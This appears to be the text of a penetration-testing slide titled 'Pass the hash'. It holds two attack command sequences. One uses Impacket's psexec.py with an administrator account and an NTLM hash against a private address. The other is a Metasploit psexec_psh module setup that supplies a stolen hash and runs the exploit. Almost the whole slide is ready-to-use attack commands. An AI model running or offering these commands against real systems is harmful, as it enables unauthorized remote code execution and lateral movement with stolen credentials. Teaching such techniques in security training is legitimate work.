

Passwords
Pass the hash
Impacket Psexec:
python psexec.py administrator@192.168.1.X -hashes [NTLM HASH]
Metasploit Psexec:
use windows/smb/psexec_psh
set smbuser administrator
set smbpass [NTLM HASH]
exploit